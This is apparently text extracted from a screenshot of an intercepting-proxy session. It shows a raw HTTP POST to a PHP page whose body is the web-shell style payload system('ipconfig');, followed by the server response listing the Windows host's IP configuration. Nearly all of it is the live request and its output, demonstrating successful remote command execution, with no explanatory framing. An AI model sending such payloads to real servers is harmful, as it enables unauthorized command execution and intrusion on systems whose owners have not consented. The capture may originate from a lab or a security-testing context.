 Raw Params Headers Hex
POST /1.php HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 19
system('ipconfig');
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 24 Oct 2019 10:53:28 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.5.9
Connection: close
Content-Type: text/html
Content-Length: 928
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c826:91b2:80d7:e838%15
IPv4 地址 . . . . . . . . . . . . :
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 VMware Network Adapter VMnet1: